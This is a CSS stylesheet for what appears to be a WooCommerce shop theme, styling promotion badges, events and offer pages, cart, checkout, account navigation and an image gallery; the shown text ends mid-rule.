.woocommerce_promotion_badge.black-friday-br--40- {
  border-color: transparent transparent #1d1c1c transparent;
}

/** add for ticket product 26.5.2018 **/
section#ticket-sec .l-section-h.i-cf {
  max-width: 1220px !important;
}

.woocommerce-variation-add-to-cart-disabled,
a.w-toplink.active {
  display: none;
}

/* CUSTOM STYLE FROM IMPREZA THEME */
#header-slider-sec .carousel-inner > .item > a img {
  width: 100%;
}

/*Chrome and Safari detection*/
#health-sec:not(*:root),
#about-sec:not(*:root),
#management-sec:not(*:root) {
  will-change: transform;
}

/** custom Popup **/
#myModaltest .session-con .modal-body h3 {
  font-size: 18px;
  font-weight: bold;
}

#myModaltest .session-con .modal-body p {
  font-size: 15px;
}

#myModaltest .session-con img {
  width: 120px;
}

.fep-message-content table td {
  border-color: transparent;
}

table.variations {
  table-layout: auto !important;
}

table.variations label {
  display: block;
  color: black;
  position: relative;
  text-align: left;
}

select#language {
  width: 50%;
}

form.variations_form.cart {
  border: none !important;
}

.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0px;
  padding-top: 0;
}

.product-type-variable .woocommerce-product-details__short-description {
  margin-bottom: 0px !important;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
  margin-top: 18px !important;
}

a.button.product_type_variable.add_to_cart_button {
  width: 100%;
  font-size: 18px;
  font-weight: 400;
}

/* for mini cart */
a.hiddenDesc {
  display: none;
}

/* style for catalogs pdf button */
a.for-catalog {
  border: 1px solid black;
  padding: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  margin-top: 10px;
  color: black;
}

a.for-catalog:hover {
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  color: #ffff !important;
}

a.for-catalog i.fa.fa-file-pdf-o {
  margin-left: 15px;
}

/* css for p button */
.link-for-pro {
  background: #71706c;
  padding: 2px 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: white;
  position: absolute;
  bottom: 40px;
}

.link-for-pro:hover {
  background: #c9c8c1;
  color: #0c0b0b;
}

.registerBtn {
  font-size: 18px !important;
  padding: 14px 90px !important;
  margin-top: 25px;
  font-weight: 700 !important;
}

a.splogin-trigger:hover {
  background: black !important;
}

.fep-announcement-content table td {
  border: none;
}

/* vertical spacing between columns */
[class*="col-"] {
  margin-bottom: 30px;
}

/* Demo backgrounds and styling */
.login-supp-sec {
  padding-bottom: 0px !important;
}

/* Danish flag removed */
li#menu-item-29027 {
  display: none;
}

table.variations tr td:first-child {
  display: none;
}

/* hidde notification for your cart is empty*/
.woocommerce-info:nth-child(2) {
  /*display: none;*/
}

/* style for radio buttons (shipping part) */
.woocommerce .checkout .shop_table tfoot th,
td[data-title="Shipping"] {
  font-size: 1em !important;
}

/* for geo ip template */
.imgComming {
  margin: 150px 0;
}
.imgComming img {
  margin: 0 auto;
}

p#billing_comp_field,
p#shipping_comp_field {
  display: none;
}

/* reCapcha */
.grecaptcha-badge {
  visibility: hidden;
}

body.woocommerce-cart td.product-quantity .quantity input {
  margin-top: 6px;
}

.memberfee4-title h1 {
  color: #59656d;
  line-height: 80px;
  padding-top: 15%;
  font-size: 70px;
}

.brochure {
  margin-top: 15px;
  display: inline-block;
  background-color: #fbc02d;
}

/* for wcommerce notification bar */
.woocommerce-error {
  background-color: #e2401cbf !important;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  background-color: #0f834dbd !important;
  margin: 15px !important;
}

/*request wire transfer*/
#tabla-balancewiretransfer_wrapper,
#tabla-balancenbaccount_wrapper,
#tabla-balancepointaccount_wrapper,
#tabla-balancertaccount_wrapper,
#tabla-balanceovaccount_wrapper {
  padding-bottom: 40px;
}

/*------------------------------------------*/
/*      Social Media Guidelines Page
/*------------------------------------------*/

.can-cant {
  padding: 30px 20px 30px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
}

.can-cant img {
  width: 80%;
  margin: 0 auto;
  position: relative;
  display: block;
  margin-top: 30px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}

.good-bad {
  text-align: center;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  margin-top: 50px;
  padding: 30px 0px;
}

.good-bad img {
  width: 350px;
  margin: 25px auto;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

.smg-boxes,
.smg-boxes h2,
.good-bad h3 {
  color: #ffffff;
}
.smg-boxes ul {
  margin-left: 1.7em;
}
.smg-boxes ul li {
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      New easy registration Page
/*------------------------------------------*/

input[name="SubmitButton"] {
  text-transform: inherit;
}

.birthday-customer {
  display: inline-block;
  position: relative;
  margin-right: 12px;
}

.easy-register {
  float: left !important;
}

#registration-section {
  padding-top: 95px;
  margin-bottom: 50px;
}

body.page-id-58 .l-section-h {
  padding: 0px;
}

/*------------------------------------------*/
/*      Unsubscribe email for PM Page
/*------------------------------------------*/

section#unfollow-pm {
  padding-top: 115px;
  padding-bottom: 50px;
}

section#unfollow-pm h2 {
  margin-bottom: 45px;
  font-size: 34px;
}

section#unfollow-pm h5 {
  font-size: 20px;
}

section#unfollow-pm img {
  margin: 0 auto;
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #supplements-sec.second-supplements-sec img {
    top: 0px;
  }
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #supplements-sec.second-supplements-sec {
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  h4.welcometag {
    font-size: 28px;
    line-height: 35px;
  }
  p.intone,
  p.pone {
    font-size: 23px;
    line-height: 27px;
  }
  p.pfour {
    line-height: 32px;
    font-size: 25px;
  }
  #supplements-sec .not-logged-intro {
    padding-bottom: 35px;
  }
  .sectiontext {
    padding-bottom: 15%;
  }
}

/*------------------------------------------*/
/*      Events Page
/*------------------------------------------*/

.logo #site-title {
  border: 4px solid white;
  display: inline-block;
  text-transform: uppercase;
  color: white;
  padding: 0.5em;
  font-size: 2em;
  letter-spacing: 8px;
}

.sub-logo #site-description {
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: 0.7em;
  color: white;
  margin-top: 2em;
}

/*--------------------------------------*/
/*  Header Events
/*----------------------------------------*/

.events-banner {
  min-height: 600px;
  background-color: black;
  position: relative;
  z-index: 1;
}

.events-banner .banner_bg {
  background-image: url(./images/bg_banner-main.jpg);
  background-repeat: no-repeat;
  opacity: 0.15;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 15 ")";
  filter: alpha(opacity=15);
  zoom: 1;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;
  -webkit-background-size: cover;
  background-size: cover;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -5;
}

.events-banner .logo {
  margin-top: 4em;
}

.events-banner .event-info {
  width: 100%;
  display: inline-block;
  color: white;
  font-size: 1.5em;
  margin: 2em 0 1em;
  padding-bottom: 0px;
  font-weight: 300;
}

.events-banner .event-info span {
  color: #f74819;
  display: inline-block;
  margin-right: 15px;
}

.events-banner h1,
.events-banner h2 {
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.events-banner h1 {
  color: white;
  font-size: 2em;
}

.events-banner h2 {
  font-size: 1.2em;
  color: #bfbfbf;
  line-height: 27px;
}

.event-info .col-md-4,
.event-info .col-sm-4 {
  border-right: 1px solid #717070;
}

.event-info .col-md-4:last-child,
.event-info .col-sm-4:last-child {
  border: none;
  margin-right: 0;
  padding-right: 0;
}

.seebtns {
  margin-top: 20px;
  text-align: center;
}

.seebtns button.btn-left {
  background-color: #f84719c7;
  color: #fff;
}

.seebtns button a {
  color: #ffffff !important;
}
.seebtns .btn-lg {
  background-color: #89a78e;
  color: #fff;
  margin-top: 55px;
}

/*--------------------------------------*/
/*  About Events page
/*----------------------------------------*/

section.about-events {
  background-color: #ffffff;
  padding: 50px 0px;
}

.with-gline {
  position: relative;
  padding-bottom: 20px;
  margin: 0 0 30px;
  font-size: 30px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.with-gline:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  height: 2px;
  width: 120px;
  background-color: #8db359;
}

.with-gline:after {
  left: 50%;
  margin-left: -60px;
}

section.event-schedule span.glyphicon {
  margin-right: 7px;
}

/*--------------------------------------*/
/*  Schedule page
/*----------------------------------------*/

section.event-schedule {
  background-color: #f6f6f6;
  padding: 50px 0px;
}
.sch {
  margin-top: 20px;
}
.sch ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.list-div {
  display: inline-block;
  color: #e55025;
  font-size: 18px;
  margin: 7px 0px;
  padding-bottom: 0px;
  font-weight: 300;
}

.list-div span {
  display: inline-block;
  margin-right: 15px;
  color: #000000;
}

.event-schedule img {
  margin: 0 auto;
  margin-top: 55px;
}

.schedule-border {
  border-bottom: 1px dashed #aca4a1;
  margin: 0px 0 50px;
}

.table-single {
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  position: relative;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  background-color: #f6f6f6;
  box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
}

.table-single .meta-price {
  padding: 25px 0;
  position: relative;
  color: #666666;
}

.table-single .meta-heading {
  font-weight: bold;
  padding: 10px 0;
  margin: 0;
  text-transform: uppercase;
  text-align: left;
  color: #666666;
}

.table-single ul {
  padding: 0px;
}

.table-single ul li {
  text-decoration: none;
  list-style: none;
  padding: 0;
  text-align: left;
  color: #666666;
}

.table-single .btn {
  opacity: 0.6;
  padding: 10px 20px;
  margin-bottom: 15px;
  margin-top: 10px;
  font-size: 16px;
}
.pcgimg {
  width: 60%;
}

section#events-products ul.products li {
  padding: 0px;
  margin: 10px;
  width: 23%;
}

section#events-products ul.products li:first-child {
  margin-left: 0px;
}

section#events-products ul.products li:last-child {
  margin-right: 0px;
}

@media screen and (max-width: 767px) {
  .events-banner .logo {
    margin-top: 2em;
  }
  .events-banner .event-info span {
    line-height: 40px;
  }
  .event-info .col-md-4,
  .event-info .col-sm-4 {
    border-right: 0px;
  }
  .events-banner .event-info {
    font-size: 1.3em;
    margin: 1em 0;
  }
  .events-banner h1 {
    font-size: 1.5em;
  }
  .events-banner h2 {
    font-size: 1em;
    line-height: 20px;
    margin-bottom: 30px !important;
  }
  .seebtns button {
    margin-bottom: 10px;
  }
  .with-gline {
    margin: 0 0 20px;
    font-size: 25px;
  }
  section.event-schedule span.glyphicon {
    margin-bottom: 20px;
  }
  .list-div {
    font-size: 1.2em;
    margin: 0.5em 0;
  }
}

@media all and (max-width: 480px) {
  .logo #site-title {
    font-size: 1.1em;
  }
  .events-banner .event-info {
    width: 95%;
  }
  .events-banner .event-info {
    border: none;
  }
}

/*--------------------------------------*/
/*  Event Offer Page
/*----------------------------------------*/

#event-tilbud-bg {
  background-image: url(./images/event-tilbud.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 300px;
  margin-top: 5px;
}

#event-tilbud-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(107, 105, 105, 0.83);
}

#event-tilbud-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
}

#event-tilbud-bg h2:before,
#event-tilbud-bg h2:after {
  background: #fff;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  width: 100%;
  color: #fff;
  font-weight: 800;
  letter-spacing: 0.225em;
  line-height: 1em;
}

#event-tilbud-bg h2:before {
  top: 0;
  left: 0;
}

#event-tilbud-bg h2:after {
  bottom: 0;
  right: 0;
}

#event-tilbud {
  background-color: #eae7e4;
  color: #4a4a4a;
  text-align: center;
  font-size: 19px;
  line-height: 23px;
  padding: 30px 0px 40px;
}

#event-tilbud .event-head {
  margin: 0 0 2.5em 0;
}

#event-tilbud .event-head h2 {
  border-bottom: solid 2px #fff;
  display: inline-block;
  padding-bottom: 0.7em;
  position: relative;
  line-height: 35px;
}

#event-tilbud .event-head p {
  font-size: 19px;
  padding-top: 10px;
}

.features .divs {
  padding: 3em 4em;
  display: block;
  position: relative;
  text-align: justify;
}

.features .divs:nth-child(1) {
  background-color: rgba(0, 0, 0, 0.035);
}

.features .divs:nth-child(1) {
  border-top-left-radius: 3px;
}

.features .divs:nth-child(2) {
  background-color: rgba(0, 0, 0, 0.07);
}

.features .divs:nth-child(2) {
  border-top-right-radius: 3px;
}

.features .divs:nth-child(3) {
  background-color: rgba(0, 0, 0, 0.105);
}

.features .divs:nth-child(4) {
  background-color: rgba(0, 0, 0, 0.14);
}

.features {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -moz-justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  list-style: none;
  padding: 0;
  width: 100%;
  margin: 40px auto !important;
}

.divs .glyphicon {
  display: block;
  text-align: center;
  color: #e07417;
  margin-bottom: 15px;
  font-size: 25px;
}

p.importantdiv {
  font-weight: bold;
  font-size: 25px;
  margin: 20px auto;
}

li.event-li {
  list-style: none;
}

/*------------------------------------------*/
/*       Professional Page
/*------------------------------------------*/

.prof-page-row .woocommerce .products .product {
  padding: 0px;
  width: 100%;
}

.g-cols.offset_small.prof-page-row > .one-third {
  width: 33%;
}

.g-cols.offset_small.prof-page-row > div {
  margin-left: 0% !important;
}

.g-cols.offset_small.prof-page-row > .one-quarter {
  width: 25%;
}
.insight-icon-boxes.icon_on_top_2 .insight-icon-boxes--link {
  margin-top: 20px;
}

.insight-btn {
  padding: 0 25px;
  height: 49px;
  line-height: 49px;
  border: 1px solid;
  border-color: #8eb359;
  border-radius: 20px;
  display: inline-block;
  background-color: #8eb359;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 0.05em;
  outline: none;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: uppercase;
}

.prof-page-products p {
  font-size: 22px;
  line-height: 25px;
}

#pp-fullwidth {
  padding: 0px 20px 20px;
}

/*------------------------------------------*/
/*       Product badge style
/*------------------------------------------*/

.parent-triangle-div {
  position: absolute;
  -webkit-border-radius: 10px 0px 0px 0px;
  -moz-border-radius: 10px 0px 0px 0px;
  border-radius: 10px 0px 0px 0px;
  overflow: hidden;
  left: 28px;
}

body .woocommerce_promotion_badge_text {
  left: 22px;
  top: 50px;
  font-size: 12px;
  line-height: 14px;
  text-shadow: none;
  text-transform: uppercase;
}

.woocommerce_promotion_badge {
  border-style: solid;
  border-width: 0 0px 120px 120px;
  position: relative;
  opacity: 0.9;
}

.woocommerce_promotion_badge.improved-version,
.woocommerce_promotion_badge.forbedret-version {
  border-color: transparent transparent #183b7a transparent;
}

.woocommerce_promotion_badge.new-product {
  border-color: transparent transparent #6f8d3a transparent;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4 {
  border-color: transparent transparent #000 transparent;
  opacity: 1;
  border-width: 0 0px 160px 160px;
  z-index: 999;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4
  + div.woocommerce_promotion_badge_text {
  left: -12px;
  top: 18px;
  font-size: 15px;
  line-height: 17px;
  z-index: 9999;
}

body.single-product .woocommerce_promotion_badge_text {
  left: 0px;
  top: 30px;
}

.woocommerce_promotion_badge.winter-sale {
  border-color: transparent transparent #f12100 transparent;
}

.woocommerce_promotion_badge.water-org {
  border-color: transparent transparent #64b1e2 transparent;
}

.woocommerce_promotion_badge.save-150- {
  border-color: transparent transparent #360e7d transparent;
}

.product:hover img {
  -webkit-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  -moz-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  border: 1px solid #cecece4f;
  background: none !important;
  transition: background 0.5s;
}

body.single-product .product:hover img {
  box-shadow: none;
  border: none;
}

.single-product div.product .woocommerce-product-gallery .zoomImg {
  background-color: #fff !important;
}

/* Woocommerce promotion badge */
.exchange {
  border-color: transparent transparent #2196f3 transparent !important;
}

/* Search */
.w-search.layout_fullscreen input {
  color: #000;
}
#itro_popup #popup_content {
  padding: 10px;
}
#popup_content img.aligncenter {
  width: 50%;
}

section.related.products {
  display: none;
}

.rollup ul.products li {
  width: 90% !important;
}

section#promo-banner {
  background-image: url(./images/Holiday-offer-section.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  height: 605px;
  max-height: 605px;
  width: 100%;
}

/* BACK ON MONDAY BADGE */
.page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
  left: 22px;
  top: 48px;
}

body.single-product .outofstock .woocommerce_promotion_badge_text,
body.single-product .woocommerce_promotion_badge_text {
  left: 23px;
  top: 25px;
}
/* END OF BACK ON MONDAY BADGE */

/** Professional popup **/
#myAcceptModal h4.modal-title {
  font-weight: 700;
}

#myAcceptModal .modal-body {
  height: 390px;
  overflow-y: scroll;
  font-size: 14px;
}

.DontAcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
}

.DontAcceptBtn:hover {
  background-color: #8e4a2e !important;
}

.AcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 5px 0;
  margin-right: 0px;
  border: none;
  -webkit-border-radius: 0.33em;
  -moz-border-radius: 0.33em;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  margin-right: 10px;
  color: white;
  background-color: #42c347;
}

.AcceptBtn:hover {
  background-color: #39703b;
}
.productc-desc table.table {
  font-size: 15px;
}

/*------------------------------------------*/
/*       Promo material page
/*------------------------------------------*/

section#promo-material-row {
  -webkit-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  -moz-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
}

.promo-material-div {
  background-color: rgba(255, 255, 255, 0.75);
  border-color: rgba(255, 255, 255, 0.75);
  background-image: none;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 25px;
  margin-bottom: 30px;
  margin-top: 45px;
}

.rollup .woocommerce .products .product {
  padding: 0px;
}

.rollup .g-cols.offset_small > .one-third {
  width: 33%;
}

.g-cols.offset_small.rollup > .one-third {
  width: 33%;
  margin-left: 0%;
}

.promo-mat-btns a.promo-mat-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
}

.promo-mat-btn b {
  position: relative;
  padding-left: 10px;
  text-transform: capitalize;
  font-weight: normal;
}

.promo-mat-btn b:before {
  font-family: FontAwesome;
  content: "\f1c1";
  font-size: 19px;
  position: absolute;
  left: -16px;
  top: -19px;
  pointer-events: none;
}

.smaller-promo b:before {
  content: none;
}
.smaller-promo {
  text-align: right;
}
.smaller-promo a {
  margin-right: 18%;
}

/*------------------------------------------*/
/*      My orders Page
/*------------------------------------------*/

nav.woocommerce-MyAccount-navigation {
  float: left;
  margin-right: 15px;
}

.woocommerce-MyAccount-content {
  float: left;
  width: 80%;
  padding-left: 20px;
  border-left: 1px solid #8f8888cc;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  list-style: none;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  display: block;
  padding: 15px 10px;
  background: #e94e0f;
  text-align: center;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  border: 1px solid black;
  color: #fff;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #e94e0f;
  color: #e94e0f !important;
}

/* for water part */

body.page-id-63907 .woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  background: #0490dd;
}

body.page-id-63907
  .woocommerce
  ul
  li.woocommerce-MyAccount-navigation-link
  a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #0490dd;
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a,
body.page-id-63907 table.woocommerce-table tr td a,
body.page-id-63907 table.shop_table tr td a {
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a:hover,
body.page-id-63907 table.woocommerce-orders-table tr td a:focus,
body.page-id-63907 table.woocommerce-orders-table tr td a:active,
body.page-id-63907 table.woocommerce-table tr td a:hover,
body.page-id-63907 table.woocommerce-table tr td a:focus,
body.page-id-63907 table.woocommerce-table tr td a:active,
body.page-id-63907 table.shop_table tr td a:hover,
body.page-id-63907 table.shop_table tr td a:focus,
body.page-id-63907 table.shop_table tr td a:active {
  color: #fff !important;
  background: #0490dd;
}

body.page-id-63907 p.order-again a:hover {
  background-color: #0490dd;
}

p.additional-fusnote {
  margin-top: 15px;
  font-size: 13px;
  line-height: 15px;
}

p.download-agree a {
  color: black;
}

p.download-agree a:hover {
  color: #df601b;
}

/*------------------------------------------*/
/*      Cart Page
/*------------------------------------------*/

table.shop_table.shop_table_responsive.cart td,
table.shop_table.shop_table_responsive.cart th {
  vertical-align: middle;
  font-size: 16px;
}

table.shop_table.shop_table_responsive.cart th.product-price,
table.shop_table.shop_table_responsive.cart td.product-price,
table.shop_table.shop_table_responsive.cart th.product-subtotal,
table.shop_table.shop_table_responsive.cart td.product-subtotal {
  text-align: right;
}
table.shop_table.shop_table_responsive.cart th.product-quantity {
  text-align: center;
}
.woocommerce .shop_table.cart .product-quantity {
  min-width: 130px;
  text-align: center;
}

table.shop_table.shop_table_responsive.cart td.product-quantity .qty {
  padding: 0.1em;
  /* width: auto;*/
  width: 2.5em;
}

table.shop_table.shop_table_responsive.cart
  span.woocommerce-Price-amount.amount {
  font-size: 16px;
}

a.button.back-to-shop {
  margin-left: 5px;
}
/*------------------------------------------*/
/*      Checkout Page
/*------------------------------------------*/
.smartship-error {
  background: red;
  color: #ffff;
  padding: 20px 0 18px;
  text-align: center;
  margin: 15px 0 20px;
}
a.checkout-button.button.alt.wc-forward {
  font-size: 1.6rem;
  background: #de3817;
}

span.subscription-details {
  display: block;
}

body.woocommerce-checkout #order_review tr.order-total.recurring-total td {
  font-size: 15px !important;
}

p#shipping_company_field {
  display: none;
}

#order_review {
  width: 100% !important;
}

h3#order_review_heading {
  float: left;
}

#order_review table.shop_table {
  float: left;
  width: 48%;
  margin: 0;
}

table.shop_table td,
table.shop_table th {
  padding: 0.8rem 1em !important;
}

#order_review #payment {
  float: right;
  width: 48%;
}

body.woocommerce-checkout
  #order_review
  tr.order-total.recurring-total
  td
  strong {
  font-size: 1.4em !important;
}

.form-row input[type="checkbox"],
.form-row input[type="radio"] {
  width: auto;
  display: inline-block;
  float: left;
  margin-right: 12px;
}

.shipmondo_select_button {
  font-size: 1.4rem !important;
  background: #de3816 !important;
}

button#place_order {
  font-size: 1.6rem !important;
  background: #de3817;
}

/* css for link coupon button */
td.actions .coupon {
  display: none !important;
}

td.actions .coupon.showCoupon {
  display: block !important;
}

.codeBtn {
  position: relative;
  float: left;
}

.codeBtn.downLink {
  position: relative;
  float: left;
}

table#omegaTable {
  width: 55%;
  padding-top: 10px;
  margin-top: 25px;
}

table#omegaTable th,
table#omegaTable td {
  border: 1px solid black;
  padding: 8px 5px;
  font-size: 17px;
}

.haveCoupon {
  background-color: #cef0;
  margin-bottom: 0px !important;
}

/* Visa card */
#order_review {
  position: relative;
}

/**** Restrict product flag for DK ***/
.restrictForDk {
  width: 0px;
  height: 0px;
  border-style: outset;
  border-width: 0 0px 145px 145px;
  border-color: transparent transparent #de4a45 transparent;
  transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  font-family: Arial;
  color: #fff;
  position: absolute;
  opacity: 0.8;
  z-index: 111;
  font-size: 16px;
  right: 0;
  top: 0;
}

.dk-restict-text {
  position: absolute;
  transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  z-index: 51;
  color: #fff;
  width: 104px;
  text-align: center;
  font-weight: bold;
  height: 55px;
  overflow: visible;
  right: -12px;
  top: 80px;
  font-size: 14px !important;
  line-height: 18px !important;
  text-shadow: none;
  text-transform: uppercase;
  background: transparent;
}

.openEmptyForm,
.openForm {
  display: none;
}

.deleteBtn,
.openDiv,
.openEmptyDiv {
  background: none;
  border: 2px solid #444;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #444;
  cursor: pointer;
}

.deleteBtn:hover,
.openDiv:hover,
.openEmptyDiv:hover,
.deleteBtn:focus,
.openDiv:focus,
.openEmptyDiv:focus {
  color: rgb(98, 136, 73) !important;
  border: 2px solid rgb(98, 136, 73);
}

button.reset {
  background: #ee4712de;
  border: 2px solid transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #000;
  cursor: pointer;
}

button.reset:hover,
button.reset:focus {
  color: #ee4712de !important;
  border: 2px solid #ee4712de;
  background: transparent;
}

#payment .form-row.place-order .terms label {
  display: inline-block;
}

.woocommerce-checkout div#data_getpoint_order,
.woocommerce-checkout div#data_wpl_order {
  background-color: #fbe8b7;
  border: 1px solid #dbbf75;
  color: #000;
  font-weight: 400;
  padding: 10px 11px 6px;
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      Show Images gallery Page
/*------------------------------------------*/

#imagesFolders {
  padding-top: 30px;
}
.galleryBoxes {
  text-align: center;
  margin: 0 auto;
  -webkit-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  padding: 25px 15px 35px;
  border-radius: 3px;
}

.galleryBoxes .card {
  margin: 0 auto;
}

#singleGallrey {
  padding-top: 65px;
}
#portfolio {
  margin: 5rem 0;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 1rem;
  -moz-column-gap: 1rem;
  column-gap: 1rem;
  -webkit-column-width: 33.33333333333333%;
  -moz-column-width: 33.33333333333333%;
  column-width: 33.33333333333333%;
}

.tile {
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 350ms ease;
  transition: all 350ms ease;
  max-width: 100%;
  width: 100%;
  height: auto;
  margin-bottom: 1rem;
}

.scale-anm {
  transform: scale(1);
}

.demo-gallery {
  margin-top: 35px;
  margin-bottom: 50px;
}

.demo-gallery > ul > li {
  display: inline-block;
  width: 32%;
}

.demo-gallery > ul > li a {
  border: 3px solid #fff;
  -webkit-border-radius: 3px;
